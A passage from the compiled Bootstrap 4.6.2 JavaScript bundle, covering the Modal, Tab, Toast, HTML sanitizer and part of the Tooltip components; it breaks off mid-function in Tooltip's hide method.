            } else if (!_this6._config.keyboard && event.which === ESCAPE_KEYCODE$1) {
              _this6._triggerBackdropTransition();
            }
          });
        } else if (!this._isShown) {
          $(this._element).off(EVENT_KEYDOWN_DISMISS);
        }
      }
    }, {
      key: "_setResizeEvent",
      value: function _setResizeEvent() {
        var _this7 = this;
        if (this._isShown) {
          $(window).on(EVENT_RESIZE, function (event) {
            return _this7.handleUpdate(event);
          });
        } else {
          $(window).off(EVENT_RESIZE);
        }
      }
    }, {
      key: "_hideModal",
      value: function _hideModal() {
        var _this8 = this;
        this._element.style.display = 'none';
        this._element.setAttribute('aria-hidden', true);
        this._element.removeAttribute('aria-modal');
        this._element.removeAttribute('role');
        this._isTransitioning = false;
        this._showBackdrop(function () {
          $(document.body).removeClass(CLASS_NAME_OPEN);
          _this8._resetAdjustments();
          _this8._resetScrollbar();
          $(_this8._element).trigger(EVENT_HIDDEN$2);
        });
      }
    }, {
      key: "_removeBackdrop",
      value: function _removeBackdrop() {
        if (this._backdrop) {
          $(this._backdrop).remove();
          this._backdrop = null;
        }
      }
    }, {
      key: "_showBackdrop",
      value: function _showBackdrop(callback) {
        var _this9 = this;
        var animate = $(this._element).hasClass(CLASS_NAME_FADE$1) ? CLASS_NAME_FADE$1 : '';
        if (this._isShown && this._config.backdrop) {
          this._backdrop = document.createElement('div');
          this._backdrop.className = CLASS_NAME_BACKDROP;
          if (animate) {
            this._backdrop.classList.add(animate);
          }
          $(this._backdrop).appendTo(document.body);
          $(this._element).on(EVENT_CLICK_DISMISS, function (event) {
            if (_this9._ignoreBackdropClick) {
              _this9._ignoreBackdropClick = false;
              return;
            }
            if (event.target !== event.currentTarget) {
              return;
            }
            if (_this9._config.backdrop === 'static') {
              _this9._triggerBackdropTransition();
            } else {
              _this9.hide();
            }
          });
          if (animate) {
            Util.reflow(this._backdrop);
          }
          $(this._backdrop).addClass(CLASS_NAME_SHOW$3);
          if (!callback) {
            return;
          }
          if (!animate) {
            callback();
            return;
          }
          var backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
          $(this._backdrop).one(Util.TRANSITION_END, callback).emulateTransitionEnd(backdropTransitionDuration);
        } else if (!this._isShown && this._backdrop) {
          $(this._backdrop).removeClass(CLASS_NAME_SHOW$3);
          var callbackRemove = function callbackRemove() {
            _this9._removeBackdrop();
            if (callback) {
              callback();
            }
          };
          if ($(this._element).hasClass(CLASS_NAME_FADE$1)) {
            var _backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
            $(this._backdrop).one(Util.TRANSITION_END, callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);
          } else {
            callbackRemove();
          }
        } else if (callback) {
          callback();
        }
      }

      // ----------------------------------------------------------------------
      // the following methods are used to handle overflowing modals
      // todo (fat): these should probably be refactored out of modal.js
      // ----------------------------------------------------------------------
    }, {
      key: "_adjustDialog",
      value: function _adjustDialog() {
        var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;
        if (!this._isBodyOverflowing && isModalOverflowing) {
          this._element.style.paddingLeft = this._scrollbarWidth + "px";
        }
        if (this._isBodyOverflowing && !isModalOverflowing) {
          this._element.style.paddingRight = this._scrollbarWidth + "px";
        }
      }
    }, {
      key: "_resetAdjustments",
      value: function _resetAdjustments() {
        this._element.style.paddingLeft = '';
        this._element.style.paddingRight = '';
      }
    }, {
      key: "_checkScrollbar",
      value: function _checkScrollbar() {
        var rect = document.body.getBoundingClientRect();
        this._isBodyOverflowing = Math.round(rect.left + rect.right) < window.innerWidth;
        this._scrollbarWidth = this._getScrollbarWidth();
      }
    }, {
      key: "_setScrollbar",
      value: function _setScrollbar() {
        var _this10 = this;
        if (this._isBodyOverflowing) {
          // Note: DOMNode.style.paddingRight returns the actual value or '' if not set
          //   while $(DOMNode).css('padding-right') returns the calculated value or 0 if not set
          var fixedContent = [].slice.call(document.querySelectorAll(SELECTOR_FIXED_CONTENT));
          var stickyContent = [].slice.call(document.querySelectorAll(SELECTOR_STICKY_CONTENT));

          // Adjust fixed content padding
          $(fixedContent).each(function (index, element) {
            var actualPadding = element.style.paddingRight;
            var calculatedPadding = $(element).css('padding-right');
            $(element).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + _this10._scrollbarWidth + "px");
          });

          // Adjust sticky content margin
          $(stickyContent).each(function (index, element) {
            var actualMargin = element.style.marginRight;
            var calculatedMargin = $(element).css('margin-right');
            $(element).data('margin-right', actualMargin).css('margin-right', parseFloat(calculatedMargin) - _this10._scrollbarWidth + "px");
          });

          // Adjust body padding
          var actualPadding = document.body.style.paddingRight;
          var calculatedPadding = $(document.body).css('padding-right');
          $(document.body).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + this._scrollbarWidth + "px");
        }
        $(document.body).addClass(CLASS_NAME_OPEN);
      }
    }, {
      key: "_resetScrollbar",
      value: function _resetScrollbar() {
        // Restore fixed content padding
        var fixedContent = [].slice.call(document.querySelectorAll(SELECTOR_FIXED_CONTENT));
        $(fixedContent).each(function (index, element) {
          var padding = $(element).data('padding-right');
          $(element).removeData('padding-right');
          element.style.paddingRight = padding ? padding : '';
        });

        // Restore sticky content
        var elements = [].slice.call(document.querySelectorAll("" + SELECTOR_STICKY_CONTENT));
        $(elements).each(function (index, element) {
          var margin = $(element).data('margin-right');
          if (typeof margin !== 'undefined') {
            $(element).css('margin-right', margin).removeData('margin-right');
          }
        });

        // Restore body padding
        var padding = $(document.body).data('padding-right');
        $(document.body).removeData('padding-right');
        document.body.style.paddingRight = padding ? padding : '';
      }
    }, {
      key: "_getScrollbarWidth",
      value: function _getScrollbarWidth() {
        // thx d.walsh
        var scrollDiv = document.createElement('div');
        scrollDiv.className = CLASS_NAME_SCROLLBAR_MEASURER;
        document.body.appendChild(scrollDiv);
        var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
        document.body.removeChild(scrollDiv);
        return scrollbarWidth;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$4;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$2;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config, relatedTarget) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$4);
          var _config = _objectSpread2(_objectSpread2(_objectSpread2({}, Default$2), $(this).data()), typeof config === 'object' && config ? config : {});
          if (!data) {
            data = new Modal(this, _config);
            $(this).data(DATA_KEY$4, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config](relatedTarget);
          } else if (_config.show) {
            data.show(relatedTarget);
          }
        });
      }
    }]);
    return Modal;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$4, SELECTOR_DATA_TOGGLE$3, function (event) {
    var _this11 = this;
    var target;
    var selector = Util.getSelectorFromElement(this);
    if (selector) {
      target = document.querySelector(selector);
    }
    var config = $(target).data(DATA_KEY$4) ? 'toggle' : _objectSpread2(_objectSpread2({}, $(target).data()), $(this).data());
    if (this.tagName === 'A' || this.tagName === 'AREA') {
      event.preventDefault();
    }
    var $target = $(target).one(EVENT_SHOW$2, function (showEvent) {
      if (showEvent.isDefaultPrevented()) {
        // Only register focus restorer if modal will actually get shown
        return;
      }
      $target.one(EVENT_HIDDEN$2, function () {
        if ($(_this11).is(':visible')) {
          _this11.focus();
        }
      });
    });
    Modal._jQueryInterface.call($(target), config, this);
  });

  /**
   * jQuery
   */

  $.fn[NAME$4] = Modal._jQueryInterface;
  $.fn[NAME$4].Constructor = Modal;
  $.fn[NAME$4].noConflict = function () {
    $.fn[NAME$4] = JQUERY_NO_CONFLICT$4;
    return Modal._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$5 = 'tab';
  var VERSION$5 = '4.6.2';
  var DATA_KEY$5 = 'bs.tab';
  var EVENT_KEY$5 = "." + DATA_KEY$5;
  var DATA_API_KEY$5 = '.data-api';
  var JQUERY_NO_CONFLICT$5 = $.fn[NAME$5];
  var CLASS_NAME_DROPDOWN_MENU = 'dropdown-menu';
  var CLASS_NAME_ACTIVE$1 = 'active';
  var CLASS_NAME_DISABLED$1 = 'disabled';
  var CLASS_NAME_FADE$2 = 'fade';
  var CLASS_NAME_SHOW$4 = 'show';
  var EVENT_HIDE$3 = "hide" + EVENT_KEY$5;
  var EVENT_HIDDEN$3 = "hidden" + EVENT_KEY$5;
  var EVENT_SHOW$3 = "show" + EVENT_KEY$5;
  var EVENT_SHOWN$3 = "shown" + EVENT_KEY$5;
  var EVENT_CLICK_DATA_API$5 = "click" + EVENT_KEY$5 + DATA_API_KEY$5;
  var SELECTOR_DROPDOWN = '.dropdown';
  var SELECTOR_NAV_LIST_GROUP = '.nav, .list-group';
  var SELECTOR_ACTIVE$1 = '.active';
  var SELECTOR_ACTIVE_UL = '> li > .active';
  var SELECTOR_DATA_TOGGLE$4 = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]';
  var SELECTOR_DROPDOWN_TOGGLE = '.dropdown-toggle';
  var SELECTOR_DROPDOWN_ACTIVE_CHILD = '> .dropdown-menu .active';

  /**
   * Class definition
   */
  var Tab = /*#__PURE__*/function () {
    function Tab(element) {
      _classCallCheck(this, Tab);
      this._element = element;
    }

    // Getters
    _createClass(Tab, [{
      key: "show",
      value:
      // Public
      function show() {
        var _this = this;
        if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && $(this._element).hasClass(CLASS_NAME_ACTIVE$1) || $(this._element).hasClass(CLASS_NAME_DISABLED$1) || this._element.hasAttribute('disabled')) {
          return;
        }
        var target;
        var previous;
        var listElement = $(this._element).closest(SELECTOR_NAV_LIST_GROUP)[0];
        var selector = Util.getSelectorFromElement(this._element);
        if (listElement) {
          var itemSelector = listElement.nodeName === 'UL' || listElement.nodeName === 'OL' ? SELECTOR_ACTIVE_UL : SELECTOR_ACTIVE$1;
          previous = $.makeArray($(listElement).find(itemSelector));
          previous = previous[previous.length - 1];
        }
        var hideEvent = $.Event(EVENT_HIDE$3, {
          relatedTarget: this._element
        });
        var showEvent = $.Event(EVENT_SHOW$3, {
          relatedTarget: previous
        });
        if (previous) {
          $(previous).trigger(hideEvent);
        }
        $(this._element).trigger(showEvent);
        if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) {
          return;
        }
        if (selector) {
          target = document.querySelector(selector);
        }
        this._activate(this._element, listElement);
        var complete = function complete() {
          var hiddenEvent = $.Event(EVENT_HIDDEN$3, {
            relatedTarget: _this._element
          });
          var shownEvent = $.Event(EVENT_SHOWN$3, {
            relatedTarget: previous
          });
          $(previous).trigger(hiddenEvent);
          $(_this._element).trigger(shownEvent);
        };
        if (target) {
          this._activate(target, target.parentNode, complete);
        } else {
          complete();
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$5);
        this._element = null;
      }

      // Private
    }, {
      key: "_activate",
      value: function _activate(element, container, callback) {
        var _this2 = this;
        var activeElements = container && (container.nodeName === 'UL' || container.nodeName === 'OL') ? $(container).find(SELECTOR_ACTIVE_UL) : $(container).children(SELECTOR_ACTIVE$1);
        var active = activeElements[0];
        var isTransitioning = callback && active && $(active).hasClass(CLASS_NAME_FADE$2);
        var complete = function complete() {
          return _this2._transitionComplete(element, active, callback);
        };
        if (active && isTransitioning) {
          var transitionDuration = Util.getTransitionDurationFromElement(active);
          $(active).removeClass(CLASS_NAME_SHOW$4).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      }
    }, {
      key: "_transitionComplete",
      value: function _transitionComplete(element, active, callback) {
        if (active) {
          $(active).removeClass(CLASS_NAME_ACTIVE$1);
          var dropdownChild = $(active.parentNode).find(SELECTOR_DROPDOWN_ACTIVE_CHILD)[0];
          if (dropdownChild) {
            $(dropdownChild).removeClass(CLASS_NAME_ACTIVE$1);
          }
          if (active.getAttribute('role') === 'tab') {
            active.setAttribute('aria-selected', false);
          }
        }
        $(element).addClass(CLASS_NAME_ACTIVE$1);
        if (element.getAttribute('role') === 'tab') {
          element.setAttribute('aria-selected', true);
        }
        Util.reflow(element);
        if (element.classList.contains(CLASS_NAME_FADE$2)) {
          element.classList.add(CLASS_NAME_SHOW$4);
        }
        var parent = element.parentNode;
        if (parent && parent.nodeName === 'LI') {
          parent = parent.parentNode;
        }
        if (parent && $(parent).hasClass(CLASS_NAME_DROPDOWN_MENU)) {
          var dropdownElement = $(element).closest(SELECTOR_DROPDOWN)[0];
          if (dropdownElement) {
            var dropdownToggleList = [].slice.call(dropdownElement.querySelectorAll(SELECTOR_DROPDOWN_TOGGLE));
            $(dropdownToggleList).addClass(CLASS_NAME_ACTIVE$1);
          }
          element.setAttribute('aria-expanded', true);
        }
        if (callback) {
          callback();
        }
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$5;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $this = $(this);
          var data = $this.data(DATA_KEY$5);
          if (!data) {
            data = new Tab(this);
            $this.data(DATA_KEY$5, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }]);
    return Tab;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$5, SELECTOR_DATA_TOGGLE$4, function (event) {
    event.preventDefault();
    Tab._jQueryInterface.call($(this), 'show');
  });

  /**
   * jQuery
   */

  $.fn[NAME$5] = Tab._jQueryInterface;
  $.fn[NAME$5].Constructor = Tab;
  $.fn[NAME$5].noConflict = function () {
    $.fn[NAME$5] = JQUERY_NO_CONFLICT$5;
    return Tab._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$6 = 'toast';
  var VERSION$6 = '4.6.2';
  var DATA_KEY$6 = 'bs.toast';
  var EVENT_KEY$6 = "." + DATA_KEY$6;
  var JQUERY_NO_CONFLICT$6 = $.fn[NAME$6];
  var CLASS_NAME_FADE$3 = 'fade';
  var CLASS_NAME_HIDE = 'hide';
  var CLASS_NAME_SHOW$5 = 'show';
  var CLASS_NAME_SHOWING = 'showing';
  var EVENT_CLICK_DISMISS$1 = "click.dismiss" + EVENT_KEY$6;
  var EVENT_HIDE$4 = "hide" + EVENT_KEY$6;
  var EVENT_HIDDEN$4 = "hidden" + EVENT_KEY$6;
  var EVENT_SHOW$4 = "show" + EVENT_KEY$6;
  var EVENT_SHOWN$4 = "shown" + EVENT_KEY$6;
  var SELECTOR_DATA_DISMISS$1 = '[data-dismiss="toast"]';
  var Default$3 = {
    animation: true,
    autohide: true,
    delay: 500
  };
  var DefaultType$3 = {
    animation: 'boolean',
    autohide: 'boolean',
    delay: 'number'
  };

  /**
   * Class definition
   */
  var Toast = /*#__PURE__*/function () {
    function Toast(element, config) {
      _classCallCheck(this, Toast);
      this._element = element;
      this._config = this._getConfig(config);
      this._timeout = null;
      this._setListeners();
    }

    // Getters
    _createClass(Toast, [{
      key: "show",
      value:
      // Public
      function show() {
        var _this = this;
        var showEvent = $.Event(EVENT_SHOW$4);
        $(this._element).trigger(showEvent);
        if (showEvent.isDefaultPrevented()) {
          return;
        }
        this._clearTimeout();
        if (this._config.animation) {
          this._element.classList.add(CLASS_NAME_FADE$3);
        }
        var complete = function complete() {
          _this._element.classList.remove(CLASS_NAME_SHOWING);
          _this._element.classList.add(CLASS_NAME_SHOW$5);
          $(_this._element).trigger(EVENT_SHOWN$4);
          if (_this._config.autohide) {
            _this._timeout = setTimeout(function () {
              _this.hide();
            }, _this._config.delay);
          }
        };
        this._element.classList.remove(CLASS_NAME_HIDE);
        Util.reflow(this._element);
        this._element.classList.add(CLASS_NAME_SHOWING);
        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      }
    }, {
      key: "hide",
      value: function hide() {
        if (!this._element.classList.contains(CLASS_NAME_SHOW$5)) {
          return;
        }
        var hideEvent = $.Event(EVENT_HIDE$4);
        $(this._element).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          return;
        }
        this._close();
      }
    }, {
      key: "dispose",
      value: function dispose() {
        this._clearTimeout();
        if (this._element.classList.contains(CLASS_NAME_SHOW$5)) {
          this._element.classList.remove(CLASS_NAME_SHOW$5);
        }
        $(this._element).off(EVENT_CLICK_DISMISS$1);
        $.removeData(this._element, DATA_KEY$6);
        this._element = null;
        this._config = null;
      }

      // Private
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2(_objectSpread2({}, Default$3), $(this._element).data()), typeof config === 'object' && config ? config : {});
        Util.typeCheckConfig(NAME$6, config, this.constructor.DefaultType);
        return config;
      }
    }, {
      key: "_setListeners",
      value: function _setListeners() {
        var _this2 = this;
        $(this._element).on(EVENT_CLICK_DISMISS$1, SELECTOR_DATA_DISMISS$1, function () {
          return _this2.hide();
        });
      }
    }, {
      key: "_close",
      value: function _close() {
        var _this3 = this;
        var complete = function complete() {
          _this3._element.classList.add(CLASS_NAME_HIDE);
          $(_this3._element).trigger(EVENT_HIDDEN$4);
        };
        this._element.classList.remove(CLASS_NAME_SHOW$5);
        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      }
    }, {
      key: "_clearTimeout",
      value: function _clearTimeout() {
        clearTimeout(this._timeout);
        this._timeout = null;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$6;
      }
    }, {
      key: "DefaultType",
      get: function get() {
        return DefaultType$3;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$3;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$6);
          var _config = typeof config === 'object' && config;
          if (!data) {
            data = new Toast(this, _config);
            $element.data(DATA_KEY$6, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config](this);
          }
        });
      }
    }]);
    return Toast;
  }();
  /**
   * jQuery
   */
  $.fn[NAME$6] = Toast._jQueryInterface;
  $.fn[NAME$6].Constructor = Toast;
  $.fn[NAME$6].noConflict = function () {
    $.fn[NAME$6] = JQUERY_NO_CONFLICT$6;
    return Toast._jQueryInterface;
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.6.2): tools/sanitizer.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */

  var uriAttrs = ['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href'];
  var ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i;
  var DefaultWhitelist = {
    // Global attributes allowed on any supplied element below.
    '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
    a: ['target', 'href', 'title', 'rel'],
    area: [],
    b: [],
    br: [],
    col: [],
    code: [],
    div: [],
    em: [],
    hr: [],
    h1: [],
    h2: [],
    h3: [],
    h4: [],
    h5: [],
    h6: [],
    i: [],
    img: ['src', 'srcset', 'alt', 'title', 'width', 'height'],
    li: [],
    ol: [],
    p: [],
    pre: [],
    s: [],
    small: [],
    span: [],
    sub: [],
    sup: [],
    strong: [],
    u: [],
    ul: []
  };

  /**
   * A pattern that recognizes a commonly useful subset of URLs that are safe.
   *
   * Shoutout to Angular https://github.com/angular/angular/blob/12.2.x/packages/core/src/sanitization/url_sanitizer.ts
   */
  var SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i;

  /**
   * A pattern that matches safe data URLs. Only matches image, video and audio types.
   *
   * Shoutout to Angular https://github.com/angular/angular/blob/12.2.x/packages/core/src/sanitization/url_sanitizer.ts
   */
  var DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;
  function allowedAttribute(attr, allowedAttributeList) {
    var attrName = attr.nodeName.toLowerCase();
    if (allowedAttributeList.indexOf(attrName) !== -1) {
      if (uriAttrs.indexOf(attrName) !== -1) {
        return Boolean(SAFE_URL_PATTERN.test(attr.nodeValue) || DATA_URL_PATTERN.test(attr.nodeValue));
      }
      return true;
    }
    var regExp = allowedAttributeList.filter(function (attrRegex) {
      return attrRegex instanceof RegExp;
    });

    // Check if a regular expression validates the attribute.
    for (var i = 0, len = regExp.length; i < len; i++) {
      if (regExp[i].test(attrName)) {
        return true;
      }
    }
    return false;
  }
  function sanitizeHtml(unsafeHtml, whiteList, sanitizeFn) {
    if (unsafeHtml.length === 0) {
      return unsafeHtml;
    }
    if (sanitizeFn && typeof sanitizeFn === 'function') {
      return sanitizeFn(unsafeHtml);
    }
    var domParser = new window.DOMParser();
    var createdDocument = domParser.parseFromString(unsafeHtml, 'text/html');
    var whitelistKeys = Object.keys(whiteList);
    var elements = [].slice.call(createdDocument.body.querySelectorAll('*'));
    var _loop = function _loop(i, len) {
      var el = elements[i];
      var elName = el.nodeName.toLowerCase();
      if (whitelistKeys.indexOf(el.nodeName.toLowerCase()) === -1) {
        el.parentNode.removeChild(el);
        return "continue";
      }
      var attributeList = [].slice.call(el.attributes);
      // eslint-disable-next-line unicorn/prefer-spread
      var whitelistedAttributes = [].concat(whiteList['*'] || [], whiteList[elName] || []);
      attributeList.forEach(function (attr) {
        if (!allowedAttribute(attr, whitelistedAttributes)) {
          el.removeAttribute(attr.nodeName);
        }
      });
    };
    for (var i = 0, len = elements.length; i < len; i++) {
      var _ret = _loop(i);
      if (_ret === "continue") continue;
    }
    return createdDocument.body.innerHTML;
  }

  /**
   * Constants
   */

  var NAME$7 = 'tooltip';
  var VERSION$7 = '4.6.2';
  var DATA_KEY$7 = 'bs.tooltip';
  var EVENT_KEY$7 = "." + DATA_KEY$7;
  var JQUERY_NO_CONFLICT$7 = $.fn[NAME$7];
  var CLASS_PREFIX = 'bs-tooltip';
  var BSCLS_PREFIX_REGEX = new RegExp("(^|\\s)" + CLASS_PREFIX + "\\S+", 'g');
  var DISALLOWED_ATTRIBUTES = ['sanitize', 'whiteList', 'sanitizeFn'];
  var CLASS_NAME_FADE$4 = 'fade';
  var CLASS_NAME_SHOW$6 = 'show';
  var HOVER_STATE_SHOW = 'show';
  var HOVER_STATE_OUT = 'out';
  var SELECTOR_TOOLTIP_INNER = '.tooltip-inner';
  var SELECTOR_ARROW = '.arrow';
  var TRIGGER_HOVER = 'hover';
  var TRIGGER_FOCUS = 'focus';
  var TRIGGER_CLICK = 'click';
  var TRIGGER_MANUAL = 'manual';
  var AttachmentMap = {
    AUTO: 'auto',
    TOP: 'top',
    RIGHT: 'right',
    BOTTOM: 'bottom',
    LEFT: 'left'
  };
  var Default$4 = {
    animation: true,
    template: '<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
    trigger: 'hover focus',
    title: '',
    delay: 0,
    html: false,
    selector: false,
    placement: 'top',
    offset: 0,
    container: false,
    fallbackPlacement: 'flip',
    boundary: 'scrollParent',
    customClass: '',
    sanitize: true,
    sanitizeFn: null,
    whiteList: DefaultWhitelist,
    popperConfig: null
  };
  var DefaultType$4 = {
    animation: 'boolean',
    template: 'string',
    title: '(string|element|function)',
    trigger: 'string',
    delay: '(number|object)',
    html: 'boolean',
    selector: '(string|boolean)',
    placement: '(string|function)',
    offset: '(number|string|function)',
    container: '(string|element|boolean)',
    fallbackPlacement: '(string|array)',
    boundary: '(string|element)',
    customClass: '(string|function)',
    sanitize: 'boolean',
    sanitizeFn: '(null|function)',
    whiteList: 'object',
    popperConfig: '(null|object)'
  };
  var Event = {
    HIDE: "hide" + EVENT_KEY$7,
    HIDDEN: "hidden" + EVENT_KEY$7,
    SHOW: "show" + EVENT_KEY$7,
    SHOWN: "shown" + EVENT_KEY$7,
    INSERTED: "inserted" + EVENT_KEY$7,
    CLICK: "click" + EVENT_KEY$7,
    FOCUSIN: "focusin" + EVENT_KEY$7,
    FOCUSOUT: "focusout" + EVENT_KEY$7,
    MOUSEENTER: "mouseenter" + EVENT_KEY$7,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$7
  };

  /**
   * Class definition
   */
  var Tooltip = /*#__PURE__*/function () {
    function Tooltip(element, config) {
      _classCallCheck(this, Tooltip);
      if (typeof Popper === 'undefined') {
        throw new TypeError('Bootstrap\'s tooltips require Popper (https://popper.js.org)');
      }

      // Private
      this._isEnabled = true;
      this._timeout = 0;
      this._hoverState = '';
      this._activeTrigger = {};
      this._popper = null;

      // Protected
      this.element = element;
      this.config = this._getConfig(config);
      this.tip = null;
      this._setListeners();
    }

    // Getters
    _createClass(Tooltip, [{
      key: "enable",
      value:
      // Public
      function enable() {
        this._isEnabled = true;
      }
    }, {
      key: "disable",
      value: function disable() {
        this._isEnabled = false;
      }
    }, {
      key: "toggleEnabled",
      value: function toggleEnabled() {
        this._isEnabled = !this._isEnabled;
      }
    }, {
      key: "toggle",
      value: function toggle(event) {
        if (!this._isEnabled) {
          return;
        }
        if (event) {
          var dataKey = this.constructor.DATA_KEY;
          var context = $(event.currentTarget).data(dataKey);
          if (!context) {
            context = new this.constructor(event.currentTarget, this._getDelegateConfig());
            $(event.currentTarget).data(dataKey, context);
          }
          context._activeTrigger.click = !context._activeTrigger.click;
          if (context._isWithActiveTrigger()) {
            context._enter(null, context);
          } else {
            context._leave(null, context);
          }
        } else {
          if ($(this.getTipElement()).hasClass(CLASS_NAME_SHOW$6)) {
            this._leave(null, this);
            return;
          }
          this._enter(null, this);
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        clearTimeout(this._timeout);
        $.removeData(this.element, this.constructor.DATA_KEY);
        $(this.element).off(this.constructor.EVENT_KEY);
        $(this.element).closest('.modal').off('hide.bs.modal', this._hideModalHandler);
        if (this.tip) {
          $(this.tip).remove();
        }
        this._isEnabled = null;
        this._timeout = null;
        this._hoverState = null;
        this._activeTrigger = null;
        if (this._popper) {
          this._popper.destroy();
        }
        this._popper = null;
        this.element = null;
        this.config = null;
        this.tip = null;
      }
    }, {
      key: "show",
      value: function show() {
        var _this = this;
        if ($(this.element).css('display') === 'none') {
          throw new Error('Please use show on visible elements');
        }
        var showEvent = $.Event(this.constructor.Event.SHOW);
        if (this.isWithContent() && this._isEnabled) {
          $(this.element).trigger(showEvent);
          var shadowRoot = Util.findShadowRoot(this.element);
          var isInTheDom = $.contains(shadowRoot !== null ? shadowRoot : this.element.ownerDocument.documentElement, this.element);
          if (showEvent.isDefaultPrevented() || !isInTheDom) {
            return;
          }
          var tip = this.getTipElement();
          var tipId = Util.getUID(this.constructor.NAME);
          tip.setAttribute('id', tipId);
          this.element.setAttribute('aria-describedby', tipId);
          this.setContent();
          if (this.config.animation) {
            $(tip).addClass(CLASS_NAME_FADE$4);
          }
          var placement = typeof this.config.placement === 'function' ? this.config.placement.call(this, tip, this.element) : this.config.placement;
          var attachment = this._getAttachment(placement);
          this.addAttachmentClass(attachment);
          var container = this._getContainer();
          $(tip).data(this.constructor.DATA_KEY, this);
          if (!$.contains(this.element.ownerDocument.documentElement, this.tip)) {
            $(tip).appendTo(container);
          }
          $(this.element).trigger(this.constructor.Event.INSERTED);
          this._popper = new Popper(this.element, tip, this._getPopperConfig(attachment));
          $(tip).addClass(CLASS_NAME_SHOW$6);
          $(tip).addClass(this.config.customClass);

          // If this is a touch-enabled device we add extra
          // empty mouseover listeners to the body's immediate children;
          // only needed because of broken event delegation on iOS
          // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html
          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().on('mouseover', null, $.noop);
          }
          var complete = function complete() {
            if (_this.config.animation) {
              _this._fixTransition();
            }
            var prevHoverState = _this._hoverState;
            _this._hoverState = null;
            $(_this.element).trigger(_this.constructor.Event.SHOWN);
            if (prevHoverState === HOVER_STATE_OUT) {
              _this._leave(null, _this);
            }
          };
          if ($(this.tip).hasClass(CLASS_NAME_FADE$4)) {
            var transitionDuration = Util.getTransitionDurationFromElement(this.tip);
            $(this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
          } else {
            complete();
          }
        }
      }
    }, {
      key: "hide",
      value: function hide(callback) {
        var _this2 = this;
        var tip = this.getTipElement();
        var hideEvent = $.Event(this.constructor.Event.HIDE);
        var complete = function complete() {
          if (_this2._hoverState !== HOVER_STATE_SHOW && tip.parentNode) {
            tip.parentNode.removeChild(tip);
          }
          _this2._cleanTipClass();
          _this2.element.removeAttribute('aria-describedby');
          $(_this2.element).trigger(_this2.constructor.Event.HIDDEN);
          if (_this2._popper !== null) {
            _this2._popper.destroy();
          }
          if (callback) {
            callback();
          }
        };
        $(this.element).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          return;
        }
        $(tip).removeClass(CLASS_NAME_SHOW$6);

        // If this is a touch-enabled device we remove the extra
        // empty mouseover listeners we added for iOS support
        if ('ontouchstart' in document.documentElement) {
          $(document.body).children().off('mouseover', null, $.noop);
        }
        this._activeTrigger[TRIGGER_CLICK] = false;
        this._activeTrigger[TRIGGER_FOCUS] = false;
        this._activeTrigger[TRIGGER_HOVER] = false;
        if ($(this.tip).hasClass(CLASS_NAME_FADE$4)) {
